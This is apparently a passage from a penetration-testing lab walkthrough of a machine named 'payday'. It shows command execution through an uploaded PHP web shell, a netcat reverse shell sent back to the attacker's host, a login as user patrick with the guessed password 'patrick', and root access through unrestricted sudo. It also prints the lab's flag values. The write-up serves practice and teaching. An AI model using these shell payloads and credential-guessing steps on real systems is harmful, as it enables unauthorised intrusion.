
Once uploaded, we go to this URL: http://192.168.178.39/skins/shell.phtml?cmd=id, and see we get code execution as the www-data user.

Now, go to this URL: (http://192.168.178.39/skins/shell.phtml?cmd=nc+192.168.45.211+9001+-c+bash), to get a reverse shell as the www-data user in the /var/www/skins directory.
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.178.39] 37040
## print current user
whoami
www-data
## print current working directory
pwd
/var/www/skins
## find `local.txt` on the filesystem
find / -iname 'local.txt' 2>/dev/null
/home/patrick/local.txt
## print `local.txt`
cat /home/patrick/local.txt
32a017cc4a357a58824ffc5f0955ffe4
Lateral Movement #
When we try our default script binary TTY upgrade it distorts the output, so in this case we’ll use the python binary
## determine location script binary
which python
/usr/bin/python
## start the python binary, after that press CTRL+Z
python -c 'import pty; pty.spawn("/bin/bash")'
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
www-data@payday:/var/www/skins$ export TERM=xterm && stty columns 200 rows 200
You should always try to switch users locally using the same password as the username or with weak credentials. So let’s list the users with a shell first. There is a patrick user to which we can switch using these credentials: patrick:patrick.
## print users with a shell
www-data@payday:/var/tmp$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
## switch to the `patrick` user with `patrick:patrick`
www-data@payday:/var/tmp$ su patrick
Password:
patrick@payday:/var/tmp$
Privilege Escalation #
Now that we are the patrick user, let’s check the sudo privileges. As the patrick user we can run anything with sudo. We can escalate our privileges to the root user using the bash binary.
patrick@payday:/var/tmp$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for patrick:
User patrick may run the following commands on this host:
(ALL) ALL
patrick@payday:/var/tmp$ sudo bash -p
root@payday:/var/tmp# cat /root/proof.txt
7bea4b6635a3f4c10a0888c604a23922
References #
[+] https://gist.github.com/momenbasel/ccb91523f86714edb96c871d4cf1d05c
